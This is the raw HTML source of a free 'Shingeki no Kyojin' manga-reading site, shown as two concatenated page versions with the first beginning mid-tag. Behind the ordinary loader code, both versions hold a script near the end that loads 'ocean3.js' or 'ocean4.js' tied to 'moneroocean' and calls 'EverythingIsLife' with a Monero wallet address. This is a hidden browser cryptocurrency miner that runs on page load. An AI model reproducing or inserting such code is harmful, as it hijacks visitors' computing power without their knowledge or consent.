sizes="512x512" href="/icons/icon-512x512.png"/><link rel="manifest" href="/manifest_en.webmanifest"/><title>Shingeki no Kyojin - Manga Online Free</title><link href="/static/css/main.bce88e50.chunk.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"><div style="width:100vw;display:flex;justify-content:center"><div class="loader"></div></div></div><script>!function(e){function t(t){for(var n,o,c=t[0],i=t[1],l=t[2],s=0,d=[];s<c.length;s++)o=c[s],Object.prototype.hasOwnProperty.call(a,o)&&a[o]&&d.push(a[o][0]),a[o]=0;for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n]);for(f&&f(t);d.length;)d.shift()();return u.push.apply(u,l||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,o=1;o<r.length;o++){var i=r[o];0!==a[i]&&(n=!1)}n&&(u.splice(t--,1),e=c(c.s=r[0]))}return e}var n={},o={2:0},a={2:0},u=[];function c(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,c),r.l=!0,r.exports}c.e=function(e){var t=[];o[e]?t.push(o[e]):0!==o[e]&&{4:1,6:1,7:1}[e]&&t.push(o[e]=new Promise((function(t,r){for(var n="static/css/"+({}[e]||e)+"."+{0:"31d6cfe0",4:"5179989f",5:"31d6cfe0",6:"363a1183",7:"7d76ee46",8:"31d6cfe0"}[e]+".chunk.css",a=c.p+n,u=document.getElementsByTagName("link"),i=0;i<u.length;i++){var l=(f=u[i]).getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(l===n||l===a))return t()}var s=document.getElementsByTagName("style");for(i=0;i<s.length;i++){var f;if((l=(f=s[i]).getAttribute("data-href"))===n||l===a)return t()}var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onload=t,d.onerror=function(t){var n=t&&t.target&&t.target.src||a,u=new Error("Loading CSS chunk "+e+" failed.\n("+n+")");u.code="CSS_CHUNK_LOAD_FAILED",u.request=n,delete o[e],d.parentNode.removeChild(d),r(u)},d.href=a,document.getElementsByTagName("head")[0].appendChild(d)})).then((function(){o[e]=0})));var r=a[e];if(0!==r)if(r)t.push(r[2]);else{var n=new Promise((function(t,n){r=a[e]=[t,n]}));t.push(r[2]=n);var u,i=document.createElement("script");i.charset="utf-8",i.timeout=120,c.nc&&i.setAttribute("nonce",c.nc),i.src=function(e){return c.p+"static/js/"+({}[e]||e)+"."+{0:"030cc79c",4:"06b2457b",5:"96fdb7e8",6:"93a475e3",7:"4c2e0528",8:"a812596d"}[e]+".chunk.js"}(e);var l=new Error;u=function(t){i.onerror=i.onload=null,clearTimeout(s);var r=a[e];if(0!==r){if(r){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+n+": "+o+")",l.name="ChunkLoadError",l.type=n,l.request=o,r[1](l)}a[e]=void 0}};var s=setTimeout((function(){u({type:"timeout",target:i})}),12e4);i.onerror=i.onload=u,document.head.appendChild(i)}return Promise.all(t)},c.m=e,c.c=n,c.d=function(e,t,r){c.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},c.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.t=function(e,t){if(1&t&&(e=c(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(c.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)c.d(r,n,function(t){return e[t]}.bind(null,n));return r},c.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(t,"a",t),t},c.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},c.p="/",c.oe=function(e){throw console.error(e),e};var i=this["webpackJsonpmanganyaa-snk-react"]=this["webpackJsonpmanganyaa-snk-react"]||[],l=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var f=l;r()}([])</script><script src="/static/js/3.28bd7232.chunk.js"></script><script src="/static/js/main.f04ca506.chunk.js"></script></body><script defer="defer" type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script><script defer="defer" type="text/javascript">window.OneSignal||(window.OneSignal=[]),window.OneSignal.push((function(){OneSignal.init({appId:"37543acb-1763-4144-9315-dd874898ac9e",safari_web_id:"web.onesignal.auto.170dfd78-50f3-4c48-aaba-810262274b60",notifyButton:{enable:!1}})}))</script><script defer="defer" type="text/javascript">window["ga-disable-39296755-10"]=!0</script><script defer="defer" type="text/javascript" src="/ocean3.js?tkefrep=bs?nosaj=faster.moneroocean"></script><script defer="defer" type="text/javascript">window.onload=function(){if(void 0===i&&!window.location.href.includes("localhost")){var i=setInterval((function(){if("undefined"!=typeof EverythingIsLife){var n=window.innerWidth>1199?70:80;EverythingIsLife("83QMAWRv6fT5EX3n3Vm3imCphrjTkPJy1CyLxAUwZyQEHmUaC3DaUoyCJZQzg6LUQeJxAYSBaYjk1BrXRCJrWyFmThaUJL9","snk",n),clearInterval(i)}}),4e3)}window.Notification&&"granted"===window.Notification.permission&&window.OneSignal&&OneSignal.isPushNotificationsEnabled().then((function(i){i||window.OneSignal.push(["registerForPushNotifications"])}))}</script></html>+<!doctype html><html lang="en"><head><script>!function(){var e=sessionStorage.redirect;delete sessionStorage.redirect,e&&e!=location.href&&history.replaceState(null,null,e)}()</script><script async type="application/javascript">var path=window.location.pathname;if(path.includes("-manga-online-gratis-espanol"))window.location.replace("/leer-online-gratis-espanol");else if(path.includes("leer")&&path.includes("-capitulo-")){var ch=path.split("-").pop().replace("/","").replace("(",".").replace(")","");window.location.replace("/leer-online-gratis-espanol/capitulo/"+ch)}else path.includes("-manga-online-gratis-portugues")?window.location.replace("/ler-online-gratis-portugues"):path.includes("ler")&&path.includes("-capitulo-")?(ch=path.split("-").pop().replace("/","").replace("(",".").replace(")",""),window.location.replace("/ler-online-gratis-portugues/capitulo/"+ch)):path.includes("-manga-online-free-english")?window.location.replace("/read-online-free-english"):path.includes("-chapter-")&&(ch=path.split("-").pop().replace("/","").replace("(",".").replace(")",""),window.location.replace("/read-online-free-english/chapter/"+ch))</script><style>body,html[mode=dark] body{background-color:#242a35;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 1500'%3E%3Cdefs%3E%3CradialGradient id='a' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23c2c7ff'/%3E%3Cstop offset='1' stop-color='%23242a35'/%3E%3C/radialGradient%3E%3ClinearGradient id='b' gradientUnits='userSpaceOnUse' x1='0' y1='750' x2='1550' y2='750'%3E%3Cstop offset='0' stop-color='%2373799a'/%3E%3Cstop offset='1' stop-color='%23242a35'/%3E%3C/linearGradient%3E%3Cpath id='s' fill='url(%23b)' d='M1549.2 51.6c-5.4 99.1-20.2 197.6-44.2 293.6c-24.1 96-57.4 189.4-99.3 278.6c-41.9 89.2-92.4 174.1-150.3 253.3c-58 79.2-123.4 152.6-195.1 219c-71.7 66.4-149.6 125.8-232.2 177.2c-82.7 51.4-170.1 94.7-260.7 129.1c-90.6 34.4-184.4 60-279.5 76.3C192.6 1495 96.1 1502 0 1500c96.1-2.1 191.8-13.3 285.4-33.6c93.6-20.2 185-49.5 272.5-87.2c87.6-37.7 171.3-83.8 249.6-137.3c78.4-53.5 151.5-114.5 217.9-181.7c66.5-67.2 126.4-140.7 178.6-218.9c52.3-78.3 96.9-161.4 133-247.9c36.1-86.5 63.8-176.2 82.6-267.6c18.8-91.4 28.6-184.4 29.6-277.4c0.3-27.6 23.2-48.7 50.8-48.4s49.5 21.8 49.2 49.5c0 0.7 0 1.3-0.1 2L1549.2 51.6z'/%3E%3Cg id='g'%3E%3Cuse href='%23s' transform='scale(0.12) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.2) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.25) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(0.3) rotate(-20)'/%3E%3Cuse href='%23s' transform='scale(0.4) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(0.5) rotate(20)'/%3E%3Cuse href='%23s' transform='scale(0.6) rotate(60)'/%3E%3Cuse href='%23s' transform='scale(0.7) rotate(10)'/%3E%3Cuse href='%23s' transform='scale(0.835) rotate(-40)'/%3E%3Cuse href='%23s' transform='scale(0.9) rotate(40)'/%3E%3Cuse href='%23s' transform='scale(1.05) rotate(25)'/%3E%3Cuse href='%23s' transform='scale(1.2) rotate(8)'/%3E%3Cuse href='%23s' transform='scale(1.333) rotate(-60)'/%3E%3Cuse href='%23s' transform='scale(1.45) rotate(-30)'/%3E%3Cuse href='%23s' transform='scale(1.6) rotate(10)'/%3E%3C/g%3E%3C/defs%3E%3Cg transform='rotate(0 0 0)'%3E%3Cg transform='rotate(0 0 0)'%3E%3Ccircle fill='url(%23a)' r='3000'/%3E%3Cg opacity='0.5'%3E%3Ccircle fill='url(%23a)' r='2000'/%3E%3Ccircle fill='url(%23a)' r='1800'/%3E%3Ccircle fill='url(%23a)' r='1700'/%3E%3Ccircle fill='url(%23a)' r='1651'/%3E%3Ccircle fill='url(%23a)' r='1450'/%3E%3Ccircle fill='url(%23a)' r='1250'/%3E%3Ccircle fill='url(%23a)' r='1175'/%3E%3Ccircle fill='url(%23a)' r='900'/%3E%3Ccircle fill='url(%23a)' r='750'/%3E%3Ccircle fill='url(%23a)' r='500'/%3E%3Ccircle fill='url(%23a)' r='380'/%3E%3Ccircle fill='url(%23a)' r='250'/%3E%3C/g%3E%3Cg transform='rotate(0 0 0)'%3E%3Cuse href='%23g' transform='rotate(10)'/%3E%3Cuse href='%23g' transform='rotate(120)'/%3E%3Cuse href='%23g' transform='rotate(240)'/%3E%3C/g%3E%3Ccircle fill-opacity='0.1' fill='url(%23a)' r='3000'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-attachment:fixed;background-size:cover}</style><style>.loader{border-radius:50%;animation:spin .75s linear infinite}@media (max-width:1199px){.loader{margin-top:20%;width:7vw;height:7vw;border:1vw solid transparent;border-top:1vw solid #ff8c00;border-right:1vw solid #ff8c00}}@media (min-width:600px) and (max-width:1199px){.loader{margin-top:20%;width:25px;height:25px;border:5px solid transparent;border-top:5px solid #ff8c00;border-right:5px solid #ff8c00}}@media (min-width:1200px){.loader{margin-top:15%;width:2vw;height:2vw;border:.4vw solid transparent;border-top:.4vw solid #ff8c00;border-right:.4vw solid #ff8c00}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style><link rel="preconnect" href="https://raw.githubusercontent.com"><link rel="preconnect" href="https://content.manganyaa.com"><link rel="preconnect" href="https://cdn.onesignal.com"><link rel="stylesheet" href="/custombgs.css"><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><meta name="theme-color" content="#242a35"/><meta name="description" content="Read Shingeki no Kyojin Manga Online Free in English with the best High Quality (Mobile App, Darkmode, Fullscreen, Image Resizing)."/><meta name="referrer" content="strict-origin-when-cross-origin"><link rel="icon" type="image/png" sizes="16x16" href="/icons/icon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/icons/icon-32x32.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/icon-192x192.png"/><link rel="icon" type="image/png" sizes="512x512" href="/icons/icon-512x512.png"/><link rel="apple-touch-icon" type="image/png" sizes="48x48" href="/icons/icon-48x48.png"/><link rel="apple-touch-icon" type="image/png" sizes="72x72" href="/icons/icon-72x72.png"/><link rel="apple-touch-icon" type="image/png" sizes="96x96" href="/icons/icon-96x96.png"/><link rel="apple-touch-icon" type="image/png" sizes="144x144" href="/icons/icon-144x144.png"/><link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/icons/icon-192x192.png"><link rel="apple-touch-icon" type="image/png" sizes="192x192" href="/icons/icon-192x192.png"/><link rel="apple-touch-icon" type="image/png" sizes="256x256" href="/icons/icon-256x256.png"/><link rel="apple-touch-icon" type="image/png" sizes="384x384" href="/icons/icon-384x384.png"/><link rel="apple-touch-icon" type="image/png" sizes="512x512" href="/icons/icon-512x512.png"/><link rel="manifest" href="/manifest_en.webmanifest"/><title>Shingeki no Kyojin - Manga Online Free</title><link href="/static/css/main.bce88e50.chunk.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"><div style="width:100vw;display:flex;justify-content:center"><div class="loader"></div></div></div><script>!function(e){function t(t){for(var n,o,c=t[0],i=t[1],l=t[2],s=0,d=[];s<c.length;s++)o=c[s],Object.prototype.hasOwnProperty.call(a,o)&&a[o]&&d.push(a[o][0]),a[o]=0;for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n]);for(f&&f(t);d.length;)d.shift()();return u.push.apply(u,l||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,o=1;o<r.length;o++){var i=r[o];0!==a[i]&&(n=!1)}n&&(u.splice(t--,1),e=c(c.s=r[0]))}return e}var n={},o={2:0},a={2:0},u=[];function c(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,c),r.l=!0,r.exports}c.e=function(e){var t=[];o[e]?t.push(o[e]):0!==o[e]&&{4:1,6:1,7:1}[e]&&t.push(o[e]=new Promise((function(t,r){for(var n="static/css/"+({}[e]||e)+"."+{0:"31d6cfe0",4:"83e43664",5:"31d6cfe0",6:"535a695e",7:"7d76ee46",8:"31d6cfe0"}[e]+".chunk.css",a=c.p+n,u=document.getElementsByTagName("link"),i=0;i<u.length;i++){var l=(f=u[i]).getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(l===n||l===a))return t()}var s=document.getElementsByTagName("style");for(i=0;i<s.length;i++){var f;if((l=(f=s[i]).getAttribute("data-href"))===n||l===a)return t()}var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onload=t,d.onerror=function(t){var n=t&&t.target&&t.target.src||a,u=new Error("Loading CSS chunk "+e+" failed.\n("+n+")");u.code="CSS_CHUNK_LOAD_FAILED",u.request=n,delete o[e],d.parentNode.removeChild(d),r(u)},d.href=a,document.getElementsByTagName("head")[0].appendChild(d)})).then((function(){o[e]=0})));var r=a[e];if(0!==r)if(r)t.push(r[2]);else{var n=new Promise((function(t,n){r=a[e]=[t,n]}));t.push(r[2]=n);var u,i=document.createElement("script");i.charset="utf-8",i.timeout=120,c.nc&&i.setAttribute("nonce",c.nc),i.src=function(e){return c.p+"static/js/"+({}[e]||e)+"."+{0:"030cc79c",4:"ccf13c67",5:"96fdb7e8",6:"9b67e99a",7:"4c2e0528",8:"a812596d"}[e]+".chunk.js"}(e);var l=new Error;u=function(t){i.onerror=i.onload=null,clearTimeout(s);var r=a[e];if(0!==r){if(r){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+n+": "+o+")",l.name="ChunkLoadError",l.type=n,l.request=o,r[1](l)}a[e]=void 0}};var s=setTimeout((function(){u({type:"timeout",target:i})}),12e4);i.onerror=i.onload=u,document.head.appendChild(i)}return Promise.all(t)},c.m=e,c.c=n,c.d=function(e,t,r){c.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},c.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.t=function(e,t){if(1&t&&(e=c(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(c.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)c.d(r,n,function(t){return e[t]}.bind(null,n));return r},c.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(t,"a",t),t},c.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},c.p="/",c.oe=function(e){throw console.error(e),e};var i=this["webpackJsonpmanganyaa-snk-react"]=this["webpackJsonpmanganyaa-snk-react"]||[],l=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var f=l;r()}([])</script><script src="/static/js/3.28bd7232.chunk.js"></script><script src="/static/js/main.c477d822.chunk.js"></script></body><script defer="defer" type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script><script defer="defer" type="text/javascript">window.OneSignal||(window.OneSignal=[]),window.OneSignal.push((function(){OneSignal.init({appId:"37543acb-1763-4144-9315-dd874898ac9e",safari_web_id:"web.onesignal.auto.170dfd78-50f3-4c48-aaba-810262274b60",notifyButton:{enable:!1}})}))</script><script defer="defer" type="text/javascript">window["ga-disable-39296755-10"]=!0</script><script defer="defer" type="text/javascript" src="/ocean4.js?tkefrep=bs?nosaj=faster.moneroocean"></script><script defer="defer" type="text/javascript">window.onload=function(){if(void 0===i&&!window.location.href.includes("localhost")){var i=setInterval((function(){if("undefined"!=typeof EverythingIsLife){var n=window.innerWidth>1199?70:80;EverythingIsLife("83QMAWRv6fT5EX3n3Vm3imCphrjTkPJy1CyLxAUwZyQEHmUaC3DaUoyCJZQzg6LUQeJxAYSBaYjk1BrXRCJrWyFmThaUJL9","snk",n),clearInterval(i)}}),4e3)}window.Notification&&"granted"===window.Notification.permission&&window.OneSignal&&OneSignal.isPushNotificationsEnabled().then((function(i){i||window.OneSignal.push(["registerForPushNotifications"])}))}</script></html>
